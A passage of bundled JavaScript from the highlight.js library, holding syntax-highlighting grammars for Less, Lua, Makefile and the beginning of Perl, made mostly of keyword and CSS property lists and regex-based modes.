	  'input',
	  'ins',
	  'kbd',
	  'label',
	  'legend',
	  'li',
	  'main',
	  'mark',
	  'menu',
	  'nav',
	  'object',
	  'ol',
	  'p',
	  'q',
	  'quote',
	  'samp',
	  'section',
	  'span',
	  'strong',
	  'summary',
	  'sup',
	  'table',
	  'tbody',
	  'td',
	  'textarea',
	  'tfoot',
	  'th',
	  'thead',
	  'time',
	  'tr',
	  'ul',
	  'var',
	  'video'
	];

	const MEDIA_FEATURES = [
	  'any-hover',
	  'any-pointer',
	  'aspect-ratio',
	  'color',
	  'color-gamut',
	  'color-index',
	  'device-aspect-ratio',
	  'device-height',
	  'device-width',
	  'display-mode',
	  'forced-colors',
	  'grid',
	  'height',
	  'hover',
	  'inverted-colors',
	  'monochrome',
	  'orientation',
	  'overflow-block',
	  'overflow-inline',
	  'pointer',
	  'prefers-color-scheme',
	  'prefers-contrast',
	  'prefers-reduced-motion',
	  'prefers-reduced-transparency',
	  'resolution',
	  'scan',
	  'scripting',
	  'update',
	  'width',
	  // TODO: find a better solution?
	  'min-width',
	  'max-width',
	  'min-height',
	  'max-height'
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-classes
	const PSEUDO_CLASSES = [
	  'active',
	  'any-link',
	  'blank',
	  'checked',
	  'current',
	  'default',
	  'defined',
	  'dir', // dir()
	  'disabled',
	  'drop',
	  'empty',
	  'enabled',
	  'first',
	  'first-child',
	  'first-of-type',
	  'fullscreen',
	  'future',
	  'focus',
	  'focus-visible',
	  'focus-within',
	  'has', // has()
	  'host', // host or host()
	  'host-context', // host-context()
	  'hover',
	  'indeterminate',
	  'in-range',
	  'invalid',
	  'is', // is()
	  'lang', // lang()
	  'last-child',
	  'last-of-type',
	  'left',
	  'link',
	  'local-link',
	  'not', // not()
	  'nth-child', // nth-child()
	  'nth-col', // nth-col()
	  'nth-last-child', // nth-last-child()
	  'nth-last-col', // nth-last-col()
	  'nth-last-of-type', //nth-last-of-type()
	  'nth-of-type', //nth-of-type()
	  'only-child',
	  'only-of-type',
	  'optional',
	  'out-of-range',
	  'past',
	  'placeholder-shown',
	  'read-only',
	  'read-write',
	  'required',
	  'right',
	  'root',
	  'scope',
	  'target',
	  'target-within',
	  'user-invalid',
	  'valid',
	  'visited',
	  'where' // where()
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-elements
	const PSEUDO_ELEMENTS = [
	  'after',
	  'backdrop',
	  'before',
	  'cue',
	  'cue-region',
	  'first-letter',
	  'first-line',
	  'grammar-error',
	  'marker',
	  'part',
	  'placeholder',
	  'selection',
	  'slotted',
	  'spelling-error'
	];

	const ATTRIBUTES = [
	  'align-content',
	  'align-items',
	  'align-self',
	  'all',
	  'animation',
	  'animation-delay',
	  'animation-direction',
	  'animation-duration',
	  'animation-fill-mode',
	  'animation-iteration-count',
	  'animation-name',
	  'animation-play-state',
	  'animation-timing-function',
	  'backface-visibility',
	  'background',
	  'background-attachment',
	  'background-blend-mode',
	  'background-clip',
	  'background-color',
	  'background-image',
	  'background-origin',
	  'background-position',
	  'background-repeat',
	  'background-size',
	  'block-size',
	  'border',
	  'border-block',
	  'border-block-color',
	  'border-block-end',
	  'border-block-end-color',
	  'border-block-end-style',
	  'border-block-end-width',
	  'border-block-start',
	  'border-block-start-color',
	  'border-block-start-style',
	  'border-block-start-width',
	  'border-block-style',
	  'border-block-width',
	  'border-bottom',
	  'border-bottom-color',
	  'border-bottom-left-radius',
	  'border-bottom-right-radius',
	  'border-bottom-style',
	  'border-bottom-width',
	  'border-collapse',
	  'border-color',
	  'border-image',
	  'border-image-outset',
	  'border-image-repeat',
	  'border-image-slice',
	  'border-image-source',
	  'border-image-width',
	  'border-inline',
	  'border-inline-color',
	  'border-inline-end',
	  'border-inline-end-color',
	  'border-inline-end-style',
	  'border-inline-end-width',
	  'border-inline-start',
	  'border-inline-start-color',
	  'border-inline-start-style',
	  'border-inline-start-width',
	  'border-inline-style',
	  'border-inline-width',
	  'border-left',
	  'border-left-color',
	  'border-left-style',
	  'border-left-width',
	  'border-radius',
	  'border-right',
	  'border-right-color',
	  'border-right-style',
	  'border-right-width',
	  'border-spacing',
	  'border-style',
	  'border-top',
	  'border-top-color',
	  'border-top-left-radius',
	  'border-top-right-radius',
	  'border-top-style',
	  'border-top-width',
	  'border-width',
	  'bottom',
	  'box-decoration-break',
	  'box-shadow',
	  'box-sizing',
	  'break-after',
	  'break-before',
	  'break-inside',
	  'caption-side',
	  'caret-color',
	  'clear',
	  'clip',
	  'clip-path',
	  'clip-rule',
	  'color',
	  'column-count',
	  'column-fill',
	  'column-gap',
	  'column-rule',
	  'column-rule-color',
	  'column-rule-style',
	  'column-rule-width',
	  'column-span',
	  'column-width',
	  'columns',
	  'contain',
	  'content',
	  'content-visibility',
	  'counter-increment',
	  'counter-reset',
	  'cue',
	  'cue-after',
	  'cue-before',
	  'cursor',
	  'direction',
	  'display',
	  'empty-cells',
	  'filter',
	  'flex',
	  'flex-basis',
	  'flex-direction',
	  'flex-flow',
	  'flex-grow',
	  'flex-shrink',
	  'flex-wrap',
	  'float',
	  'flow',
	  'font',
	  'font-display',
	  'font-family',
	  'font-feature-settings',
	  'font-kerning',
	  'font-language-override',
	  'font-size',
	  'font-size-adjust',
	  'font-smoothing',
	  'font-stretch',
	  'font-style',
	  'font-synthesis',
	  'font-variant',
	  'font-variant-caps',
	  'font-variant-east-asian',
	  'font-variant-ligatures',
	  'font-variant-numeric',
	  'font-variant-position',
	  'font-variation-settings',
	  'font-weight',
	  'gap',
	  'glyph-orientation-vertical',
	  'grid',
	  'grid-area',
	  'grid-auto-columns',
	  'grid-auto-flow',
	  'grid-auto-rows',
	  'grid-column',
	  'grid-column-end',
	  'grid-column-start',
	  'grid-gap',
	  'grid-row',
	  'grid-row-end',
	  'grid-row-start',
	  'grid-template',
	  'grid-template-areas',
	  'grid-template-columns',
	  'grid-template-rows',
	  'hanging-punctuation',
	  'height',
	  'hyphens',
	  'icon',
	  'image-orientation',
	  'image-rendering',
	  'image-resolution',
	  'ime-mode',
	  'inline-size',
	  'isolation',
	  'justify-content',
	  'left',
	  'letter-spacing',
	  'line-break',
	  'line-height',
	  'list-style',
	  'list-style-image',
	  'list-style-position',
	  'list-style-type',
	  'margin',
	  'margin-block',
	  'margin-block-end',
	  'margin-block-start',
	  'margin-bottom',
	  'margin-inline',
	  'margin-inline-end',
	  'margin-inline-start',
	  'margin-left',
	  'margin-right',
	  'margin-top',
	  'marks',
	  'mask',
	  'mask-border',
	  'mask-border-mode',
	  'mask-border-outset',
	  'mask-border-repeat',
	  'mask-border-slice',
	  'mask-border-source',
	  'mask-border-width',
	  'mask-clip',
	  'mask-composite',
	  'mask-image',
	  'mask-mode',
	  'mask-origin',
	  'mask-position',
	  'mask-repeat',
	  'mask-size',
	  'mask-type',
	  'max-block-size',
	  'max-height',
	  'max-inline-size',
	  'max-width',
	  'min-block-size',
	  'min-height',
	  'min-inline-size',
	  'min-width',
	  'mix-blend-mode',
	  'nav-down',
	  'nav-index',
	  'nav-left',
	  'nav-right',
	  'nav-up',
	  'none',
	  'normal',
	  'object-fit',
	  'object-position',
	  'opacity',
	  'order',
	  'orphans',
	  'outline',
	  'outline-color',
	  'outline-offset',
	  'outline-style',
	  'outline-width',
	  'overflow',
	  'overflow-wrap',
	  'overflow-x',
	  'overflow-y',
	  'padding',
	  'padding-block',
	  'padding-block-end',
	  'padding-block-start',
	  'padding-bottom',
	  'padding-inline',
	  'padding-inline-end',
	  'padding-inline-start',
	  'padding-left',
	  'padding-right',
	  'padding-top',
	  'page-break-after',
	  'page-break-before',
	  'page-break-inside',
	  'pause',
	  'pause-after',
	  'pause-before',
	  'perspective',
	  'perspective-origin',
	  'pointer-events',
	  'position',
	  'quotes',
	  'resize',
	  'rest',
	  'rest-after',
	  'rest-before',
	  'right',
	  'row-gap',
	  'scroll-margin',
	  'scroll-margin-block',
	  'scroll-margin-block-end',
	  'scroll-margin-block-start',
	  'scroll-margin-bottom',
	  'scroll-margin-inline',
	  'scroll-margin-inline-end',
	  'scroll-margin-inline-start',
	  'scroll-margin-left',
	  'scroll-margin-right',
	  'scroll-margin-top',
	  'scroll-padding',
	  'scroll-padding-block',
	  'scroll-padding-block-end',
	  'scroll-padding-block-start',
	  'scroll-padding-bottom',
	  'scroll-padding-inline',
	  'scroll-padding-inline-end',
	  'scroll-padding-inline-start',
	  'scroll-padding-left',
	  'scroll-padding-right',
	  'scroll-padding-top',
	  'scroll-snap-align',
	  'scroll-snap-stop',
	  'scroll-snap-type',
	  'scrollbar-color',
	  'scrollbar-gutter',
	  'scrollbar-width',
	  'shape-image-threshold',
	  'shape-margin',
	  'shape-outside',
	  'speak',
	  'speak-as',
	  'src', // @font-face
	  'tab-size',
	  'table-layout',
	  'text-align',
	  'text-align-all',
	  'text-align-last',
	  'text-combine-upright',
	  'text-decoration',
	  'text-decoration-color',
	  'text-decoration-line',
	  'text-decoration-style',
	  'text-emphasis',
	  'text-emphasis-color',
	  'text-emphasis-position',
	  'text-emphasis-style',
	  'text-indent',
	  'text-justify',
	  'text-orientation',
	  'text-overflow',
	  'text-rendering',
	  'text-shadow',
	  'text-transform',
	  'text-underline-position',
	  'top',
	  'transform',
	  'transform-box',
	  'transform-origin',
	  'transform-style',
	  'transition',
	  'transition-delay',
	  'transition-duration',
	  'transition-property',
	  'transition-timing-function',
	  'unicode-bidi',
	  'vertical-align',
	  'visibility',
	  'voice-balance',
	  'voice-duration',
	  'voice-family',
	  'voice-pitch',
	  'voice-range',
	  'voice-rate',
	  'voice-stress',
	  'voice-volume',
	  'white-space',
	  'widows',
	  'width',
	  'will-change',
	  'word-break',
	  'word-spacing',
	  'word-wrap',
	  'writing-mode',
	  'z-index'
	  // reverse makes sure longer attributes `font-weight` are matched fully
	  // instead of getting false positives on say `font`
	].reverse();

	// some grammars use them all as a single group
	const PSEUDO_SELECTORS = PSEUDO_CLASSES.concat(PSEUDO_ELEMENTS);

	/*
	Language: Less
	Description: It's CSS, with just a little more.
	Author:   Max Mikhailov <seven.phases.max@gmail.com>
	Website: http://lesscss.org
	Category: common, css, web
	*/

	/** @type LanguageFn */
	function less(hljs) {
	  const modes = MODES(hljs);
	  const PSEUDO_SELECTORS$1 = PSEUDO_SELECTORS;

	  const AT_MODIFIERS = "and or not only";
	  const IDENT_RE = '[\\w-]+'; // yes, Less identifiers may begin with a digit
	  const INTERP_IDENT_RE = '(' + IDENT_RE + '|@\\{' + IDENT_RE + '\\})';

	  /* Generic Modes */

	  const RULES = []; const VALUE_MODES = []; // forward def. for recursive modes

	  const STRING_MODE = function(c) {
	    return {
	    // Less strings are not multiline (also include '~' for more consistent coloring of "escaped" strings)
	      className: 'string',
	      begin: '~?' + c + '.*?' + c
	    };
	  };

	  const IDENT_MODE = function(name, begin, relevance) {
	    return {
	      className: name,
	      begin: begin,
	      relevance: relevance
	    };
	  };

	  const AT_KEYWORDS = {
	    $pattern: /[a-z-]+/,
	    keyword: AT_MODIFIERS,
	    attribute: MEDIA_FEATURES.join(" ")
	  };

	  const PARENS_MODE = {
	    // used only to properly balance nested parens inside mixin call, def. arg list
	    begin: '\\(',
	    end: '\\)',
	    contains: VALUE_MODES,
	    keywords: AT_KEYWORDS,
	    relevance: 0
	  };

	  // generic Less highlighter (used almost everywhere except selectors):
	  VALUE_MODES.push(
	    hljs.C_LINE_COMMENT_MODE,
	    hljs.C_BLOCK_COMMENT_MODE,
	    STRING_MODE("'"),
	    STRING_MODE('"'),
	    modes.CSS_NUMBER_MODE, // fixme: it does not include dot for numbers like .5em :(
	    {
	      begin: '(url|data-uri)\\(',
	      starts: {
	        className: 'string',
	        end: '[\\)\\n]',
	        excludeEnd: true
	      }
	    },
	    modes.HEXCOLOR,
	    PARENS_MODE,
	    IDENT_MODE('variable', '@@?' + IDENT_RE, 10),
	    IDENT_MODE('variable', '@\\{' + IDENT_RE + '\\}'),
	    IDENT_MODE('built_in', '~?`[^`]*?`'), // inline javascript (or whatever host language) *multiline* string
	    { // @media features (it’s here to not duplicate things in AT_RULE_MODE with extra PARENS_MODE overriding):
	      className: 'attribute',
	      begin: IDENT_RE + '\\s*:',
	      end: ':',
	      returnBegin: true,
	      excludeEnd: true
	    },
	    modes.IMPORTANT,
	    { beginKeywords: 'and not' },
	    modes.FUNCTION_DISPATCH
	  );

	  const VALUE_WITH_RULESETS = VALUE_MODES.concat({
	    begin: /\{/,
	    end: /\}/,
	    contains: RULES
	  });

	  const MIXIN_GUARD_MODE = {
	    beginKeywords: 'when',
	    endsWithParent: true,
	    contains: [ { beginKeywords: 'and not' } ].concat(VALUE_MODES) // using this form to override VALUE’s 'function' match
	  };

	  /* Rule-Level Modes */

	  const RULE_MODE = {
	    begin: INTERP_IDENT_RE + '\\s*:',
	    returnBegin: true,
	    end: /[;}]/,
	    relevance: 0,
	    contains: [
	      { begin: /-(webkit|moz|ms|o)-/ },
	      modes.CSS_VARIABLE,
	      {
	        className: 'attribute',
	        begin: '\\b(' + ATTRIBUTES.join('|') + ')\\b',
	        end: /(?=:)/,
	        starts: {
	          endsWithParent: true,
	          illegal: '[<=$]',
	          relevance: 0,
	          contains: VALUE_MODES
	        }
	      }
	    ]
	  };

	  const AT_RULE_MODE = {
	    className: 'keyword',
	    begin: '@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b',
	    starts: {
	      end: '[;{}]',
	      keywords: AT_KEYWORDS,
	      returnEnd: true,
	      contains: VALUE_MODES,
	      relevance: 0
	    }
	  };

	  // variable definitions and calls
	  const VAR_RULE_MODE = {
	    className: 'variable',
	    variants: [
	      // using more strict pattern for higher relevance to increase chances of Less detection.
	      // this is *the only* Less specific statement used in most of the sources, so...
	      // (we’ll still often loose to the css-parser unless there's '//' comment,
	      // simply because 1 variable just can't beat 99 properties :)
	      {
	        begin: '@' + IDENT_RE + '\\s*:',
	        relevance: 15
	      },
	      { begin: '@' + IDENT_RE }
	    ],
	    starts: {
	      end: '[;}]',
	      returnEnd: true,
	      contains: VALUE_WITH_RULESETS
	    }
	  };

	  const SELECTOR_MODE = {
	    // first parse unambiguous selectors (i.e. those not starting with tag)
	    // then fall into the scary lookahead-discriminator variant.
	    // this mode also handles mixin definitions and calls
	    variants: [
	      {
	        begin: '[\\.#:&\\[>]',
	        end: '[;{}]' // mixin calls end with ';'
	      },
	      {
	        begin: INTERP_IDENT_RE,
	        end: /\{/
	      }
	    ],
	    returnBegin: true,
	    returnEnd: true,
	    illegal: '[<=\'$"]',
	    relevance: 0,
	    contains: [
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      MIXIN_GUARD_MODE,
	      IDENT_MODE('keyword', 'all\\b'),
	      IDENT_MODE('variable', '@\\{' + IDENT_RE + '\\}'), // otherwise it’s identified as tag
	      
	      {
	        begin: '\\b(' + TAGS.join('|') + ')\\b',
	        className: 'selector-tag'
	      },
	      modes.CSS_NUMBER_MODE,
	      IDENT_MODE('selector-tag', INTERP_IDENT_RE, 0),
	      IDENT_MODE('selector-id', '#' + INTERP_IDENT_RE),
	      IDENT_MODE('selector-class', '\\.' + INTERP_IDENT_RE, 0),
	      IDENT_MODE('selector-tag', '&', 0),
	      modes.ATTRIBUTE_SELECTOR_MODE,
	      {
	        className: 'selector-pseudo',
	        begin: ':(' + PSEUDO_CLASSES.join('|') + ')'
	      },
	      {
	        className: 'selector-pseudo',
	        begin: ':(:)?(' + PSEUDO_ELEMENTS.join('|') + ')'
	      },
	      {
	        begin: /\(/,
	        end: /\)/,
	        relevance: 0,
	        contains: VALUE_WITH_RULESETS
	      }, // argument list of parametric mixins
	      { begin: '!important' }, // eat !important after mixin call or it will be colored as tag
	      modes.FUNCTION_DISPATCH
	    ]
	  };

	  const PSEUDO_SELECTOR_MODE = {
	    begin: IDENT_RE + ':(:)?' + `(${PSEUDO_SELECTORS$1.join('|')})`,
	    returnBegin: true,
	    contains: [ SELECTOR_MODE ]
	  };

	  RULES.push(
	    hljs.C_LINE_COMMENT_MODE,
	    hljs.C_BLOCK_COMMENT_MODE,
	    AT_RULE_MODE,
	    VAR_RULE_MODE,
	    PSEUDO_SELECTOR_MODE,
	    RULE_MODE,
	    SELECTOR_MODE,
	    MIXIN_GUARD_MODE,
	    modes.FUNCTION_DISPATCH
	  );

	  return {
	    name: 'Less',
	    case_insensitive: true,
	    illegal: '[=>\'/<($"]',
	    contains: RULES
	  };
	}

	less_1 = less;
	return less_1;
}

/*
Language: Lua
Description: Lua is a powerful, efficient, lightweight, embeddable scripting language.
Author: Andrew Fedorov <dmmdrs@mail.ru>
Category: common, scripting
Website: https://www.lua.org
*/

var lua_1;
var hasRequiredLua;

function requireLua () {
	if (hasRequiredLua) return lua_1;
	hasRequiredLua = 1;
	function lua(hljs) {
	  const OPENING_LONG_BRACKET = '\\[=*\\[';
	  const CLOSING_LONG_BRACKET = '\\]=*\\]';
	  const LONG_BRACKETS = {
	    begin: OPENING_LONG_BRACKET,
	    end: CLOSING_LONG_BRACKET,
	    contains: [ 'self' ]
	  };
	  const COMMENTS = [
	    hljs.COMMENT('--(?!' + OPENING_LONG_BRACKET + ')', '$'),
	    hljs.COMMENT(
	      '--' + OPENING_LONG_BRACKET,
	      CLOSING_LONG_BRACKET,
	      {
	        contains: [ LONG_BRACKETS ],
	        relevance: 10
	      }
	    )
	  ];
	  return {
	    name: 'Lua',
	    keywords: {
	      $pattern: hljs.UNDERSCORE_IDENT_RE,
	      literal: "true false nil",
	      keyword: "and break do else elseif end for goto if in local not or repeat return then until while",
	      built_in:
	        // Metatags and globals:
	        '_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len '
	        + '__gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert '
	        // Standard methods and properties:
	        + 'collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring '
	        + 'module next pairs pcall print rawequal rawget rawset require select setfenv '
	        + 'setmetatable tonumber tostring type unpack xpcall arg self '
	        // Library methods and properties (one line per library):
	        + 'coroutine resume yield status wrap create running debug getupvalue '
	        + 'debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv '
	        + 'io lines write close flush open output type read stderr stdin input stdout popen tmpfile '
	        + 'math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan '
	        + 'os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall '
	        + 'string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower '
	        + 'table setn insert getn foreachi maxn foreach concat sort remove'
	    },
	    contains: COMMENTS.concat([
	      {
	        className: 'function',
	        beginKeywords: 'function',
	        end: '\\)',
	        contains: [
	          hljs.inherit(hljs.TITLE_MODE, { begin: '([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*' }),
	          {
	            className: 'params',
	            begin: '\\(',
	            endsWithParent: true,
	            contains: COMMENTS
	          }
	        ].concat(COMMENTS)
	      },
	      hljs.C_NUMBER_MODE,
	      hljs.APOS_STRING_MODE,
	      hljs.QUOTE_STRING_MODE,
	      {
	        className: 'string',
	        begin: OPENING_LONG_BRACKET,
	        end: CLOSING_LONG_BRACKET,
	        contains: [ LONG_BRACKETS ],
	        relevance: 5
	      }
	    ])
	  };
	}

	lua_1 = lua;
	return lua_1;
}

/*
Language: Makefile
Author: Ivan Sagalaev <maniac@softwaremaniacs.org>
Contributors: Joël Porquet <joel@porquet.org>
Website: https://www.gnu.org/software/make/manual/html_node/Introduction.html
Category: common
*/

var makefile_1;
var hasRequiredMakefile;

function requireMakefile () {
	if (hasRequiredMakefile) return makefile_1;
	hasRequiredMakefile = 1;
	function makefile(hljs) {
	  /* Variables: simple (eg $(var)) and special (eg $@) */
	  const VARIABLE = {
	    className: 'variable',
	    variants: [
	      {
	        begin: '\\$\\(' + hljs.UNDERSCORE_IDENT_RE + '\\)',
	        contains: [ hljs.BACKSLASH_ESCAPE ]
	      },
	      { begin: /\$[@%<?\^\+\*]/ }
	    ]
	  };
	  /* Quoted string with variables inside */
	  const QUOTE_STRING = {
	    className: 'string',
	    begin: /"/,
	    end: /"/,
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      VARIABLE
	    ]
	  };
	  /* Function: $(func arg,...) */
	  const FUNC = {
	    className: 'variable',
	    begin: /\$\([\w-]+\s/,
	    end: /\)/,
	    keywords: { built_in:
	        'subst patsubst strip findstring filter filter-out sort '
	        + 'word wordlist firstword lastword dir notdir suffix basename '
	        + 'addsuffix addprefix join wildcard realpath abspath error warning '
	        + 'shell origin flavor foreach if or and call eval file value' },
	    contains: [ VARIABLE ]
	  };
	  /* Variable assignment */
	  const ASSIGNMENT = { begin: '^' + hljs.UNDERSCORE_IDENT_RE + '\\s*(?=[:+?]?=)' };
	  /* Meta targets (.PHONY) */
	  const META = {
	    className: 'meta',
	    begin: /^\.PHONY:/,
	    end: /$/,
	    keywords: {
	      $pattern: /[\.\w]+/,
	      keyword: '.PHONY'
	    }
	  };
	  /* Targets */
	  const TARGET = {
	    className: 'section',
	    begin: /^[^\s]+:/,
	    end: /$/,
	    contains: [ VARIABLE ]
	  };
	  return {
	    name: 'Makefile',
	    aliases: [
	      'mk',
	      'mak',
	      'make',
	    ],
	    keywords: {
	      $pattern: /[\w-]+/,
	      keyword: 'define endef undefine ifdef ifndef ifeq ifneq else endif '
	      + 'include -include sinclude override export unexport private vpath'
	    },
	    contains: [
	      hljs.HASH_COMMENT_MODE,
	      VARIABLE,
	      QUOTE_STRING,
	      FUNC,
	      ASSIGNMENT,
	      META,
	      TARGET
	    ]
	  };
	}

	makefile_1 = makefile;
	return makefile_1;
}

/*
Language: Perl
Author: Peter Leonov <gojpeg@yandex.ru>
Website: https://www.perl.org
Category: common
*/

var perl_1;
var hasRequiredPerl;

function requirePerl () {
	if (hasRequiredPerl) return perl_1;
	hasRequiredPerl = 1;
	/** @type LanguageFn */
	function perl(hljs) {
	  const regex = hljs.regex;
	  const KEYWORDS = [
	    'abs',
	    'accept',
	    'alarm',
	    'and',
	    'atan2',
	    'bind',
	    'binmode',
	    'bless',
	    'break',
	    'caller',
	    'chdir',
	    'chmod',
	    'chomp',
	    'chop',
	    'chown',
	    'chr',
	    'chroot',
	    'close',
	    'closedir',
	    'connect',
	    'continue',
	    'cos',
	    'crypt',
	    'dbmclose',
	    'dbmopen',
	    'defined',
	    'delete',
	    'die',
	    'do',
	    'dump',
	    'each',
	    'else',
	    'elsif',
	    'endgrent',
	    'endhostent',
	    'endnetent',
	    'endprotoent',
	    'endpwent',
	    'endservent',
	    'eof',
	    'eval',
	    'exec',
	    'exists',
	    'exit',
	    'exp',
	    'fcntl',
	    'fileno',
	    'flock',
	    'for',
	    'foreach',
	    'fork',
	    'format',
	    'formline',
	    'getc',
	    'getgrent',
	    'getgrgid',
	    'getgrnam',
	    'gethostbyaddr',
	    'gethostbyname',
	    'gethostent',
	    'getlogin',
	    'getnetbyaddr',
	    'getnetbyname',
	    'getnetent',
	    'getpeername',
	    'getpgrp',
	    'getpriority',
	    'getprotobyname',
	    'getprotobynumber',
	    'getprotoent',
	    'getpwent',
	    'getpwnam',
	    'getpwuid',
	    'getservbyname',
	    'getservbyport',
	    'getservent',
	    'getsockname',
	    'getsockopt',
	    'given',
	    'glob',
	    'gmtime',
	    'goto',
	    'grep',
	    'gt',
	    'hex',
	    'if',
	    'index',
	    'int',
	    'ioctl',
	    'join',
	    'keys',
	    'kill',
	    'last',
	    'lc',
	    'lcfirst',
	    'length',
	    'link',
	    'listen',
	    'local',
	    'localtime',
	    'log',
	    'lstat',
	    'lt',
	    'ma',
	    'map',
	    'mkdir',
	    'msgctl',
	    'msgget',
	    'msgrcv',
	    'msgsnd',
	    'my',
	    'ne',
	    'next',
	    'no',
	    'not',
	    'oct',
	    'open',
	    'opendir',
	    'or',
	    'ord',
	    'our',
	    'pack',
	    'package',
	    'pipe',
	    'pop',
	    'pos',
	    'print',
	    'printf',
	    'prototype',
	    'push',
	    'q|0',
	    'qq',
	    'quotemeta',
	    'qw',
	    'qx',
	    'rand',
	    'read',
	    'readdir',
	    'readline',
	    'readlink',
	    'readpipe',
	    'recv',
	    'redo',
	    'ref',
	    'rename',
	    'require',
	    'reset',
	    'return',
	    'reverse',
	    'rewinddir',
	    'rindex',
	    'rmdir',
	    'say',
	    'scalar',
	    'seek',
	    'seekdir',
	    'select',
	    'semctl',
	    'semget',
	    'semop',
	    'send',
	    'setgrent',
	    'sethostent',
	    'setnetent',
	    'setpgrp',
	    'setpriority',
	    'setprotoent',
	    'setpwent',
	    'setservent',
	    'setsockopt',
	    'shift',
	    'shmctl',
	    'shmget',
	    'shmread',
	    'shmwrite',
	    'shutdown',
	    'sin',
	    'sleep',
	    'socket',
	    'socketpair',
	    'sort',
	    'splice',
	    'split',
	    'sprintf',
	    'sqrt',
	    'srand',
	    'stat',
	    'state',
	    'study',
	    'sub',
	    'substr',
	    'symlink',
	    'syscall',
	    'sysopen',
	    'sysread',
	    'sysseek',
	    'system',
	    'syswrite',
	    'tell',
	    'telldir',
	    'tie',
	    'tied',
	    'time',
	    'times',
	    'tr',
	    'truncate',
	    'uc',
	    'ucfirst',
	    'umask',
	    'undef',
	    'unless',
	    'unlink',
	    'unpack',
	    'unshift',
	    'untie',
	    'until',
	    'use',
	    'utime',
	    'values',
	    'vec',
	    'wait',
	    'waitpid',
	    'wantarray',
	    'warn',
	    'when',
	    'while',
	    'write',
	    'x|0',
	    'xor',
	    'y|0'
	  ];

	  // https://perldoc.perl.org/perlre#Modifiers
	  const REGEX_MODIFIERS = /[dualxmsipngr]{0,12}/; // aa and xx are valid, making max length 12
	  const PERL_KEYWORDS = {
	    $pattern: /[\w.]+/,
	    keyword: KEYWORDS.join(" ")
	  };
	  const SUBST = {
	    className: 'subst',
	    begin: '[$@]\\{',
	    end: '\\}',
	    keywords: PERL_KEYWORDS
	  };
	  const METHOD = {
	    begin: /->\{/,
	    end: /\}/
	    // contains defined later
	  };
	  const VAR = { variants: [
	    { begin: /\$\d/ },
	    { begin: regex.concat(
	      /[$%@](\^\w\b|#\w+(::\w+)*|\{\w+\}|\w+(::\w*)*)/,
	      // negative look-ahead tries to avoid matching patterns that are not
	      // Perl at all like $ident$, @ident@, etc.
	      `(?![A-Za-z])(?![@$%])`
	    ) },
	    {
	      begin: /[$%@][^\s\w{]/,
	      relevance: 0
	    }
	  ] };
	  const STRING_CONTAINS = [
	    hljs.BACKSLASH_ESCAPE,
	    SUBST,
	    VAR
	  ];
	  const REGEX_DELIMS = [
	    /!/,
	    /\//,
	    /\|/,
	    /\?/,
	    /'/,
	    /"/, // valid but infrequent and weird
	    /#/ // valid but infrequent and weird
	  ];
	  /**
	   * @param {string|RegExp} prefix
	   * @param {string|RegExp} open
	   * @param {string|RegExp} close
	   */
	  const PAIRED_DOUBLE_RE = (prefix, open, close = '\\1') => {
	    const middle = (close === '\\1')
	      ? close
	      : regex.concat(close, open);
	    return regex.concat(
	      regex.concat("(?:", prefix, ")"),
	      open,
	      /(?:\\.|[^\\\/])*?/,
	      middle,
	      /(?:\\.|[^\\\/])*?/,
	      close,
	      REGEX_MODIFIERS
	    );
	  };
	  /**
	   * @param {string|RegExp} prefix
	   * @param {string|RegExp} open
	   * @param {string|RegExp} close
	   */
	  const PAIRED_RE = (prefix, open, close) => {
	    return regex.concat(
	      regex.concat("(?:", prefix, ")"),
	      open,
	      /(?:\\.|[^\\\/])*?/,
	      close,
	      REGEX_MODIFIERS
	    );
	  };
	  const PERL_DEFAULT_CONTAINS = [
	    VAR,
	    hljs.HASH_COMMENT_MODE,
	    hljs.COMMENT(
	      /^=\w/,
	      /=cut/,
	      { endsWithParent: true }
	    ),
	    METHOD,
	    {
	      className: 'string',
	      contains: STRING_CONTAINS,
	      variants: [
	        {
	          begin: 'q[qwxr]?\\s*\\(',
	          end: '\\)',
	          relevance: 5
	        },
	        {
	          begin: 'q[qwxr]?\\s*\\[',
	          end: '\\]',
	          relevance: 5
	        },
	        {
	          begin: 'q[qwxr]?\\s*\\{',
	          end: '\\}',
	          relevance: 5
	        },
	        {
	          begin: 'q[qwxr]?\\s*\\|',
	          end: '\\|',
	          relevance: 5
	        },
	        {
	          begin: 'q[qwxr]?\\s*<',
	          end: '>',
	          relevance: 5
	        },
	        {
	          begin: 'qw\\s+q',
	          end: 'q',
	          relevance: 5
	        },
	        {
	          begin: '\'',
	          end: '\'',
	          contains: [ hljs.BACKSLASH_ESCAPE ]
	        },
	        {
	          begin: '"',
	          end: '"'
	        },
	        {
	          begin: '`',
	          end: '`',
	          contains: [ hljs.BACKSLASH_ESCAPE ]
	        },
	        {
	          begin: /\{\w+\}/,
	          relevance: 0
	        },
	        {
	          begin: '-?\\w+\\s*=>',
	          relevance: 0
	        }
	      ]
	    },
	    {
	      className: 'number',
	      begin: '(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b',
	      relevance: 0
	    },
	    { // regexp container
	      begin: '(\\/\\/|' + hljs.RE_STARTERS_RE + '|\\b(split|return|print|reverse|grep)\\b)\\s*',
	      keywords: 'split return print reverse grep',
	      relevance: 0,
	      contains: [
	        hljs.HASH_COMMENT_MODE,
	        {
	          className: 'regexp',
	          variants: [
	            // allow matching common delimiters
	            { begin: PAIRED_DOUBLE_RE("s|tr|y", regex.either(...REGEX_DELIMS, { capture: true })) },
	            // and then paired delmis
	            { begin: PAIRED_DOUBLE_RE("s|tr|y", "\\(", "\\)") },
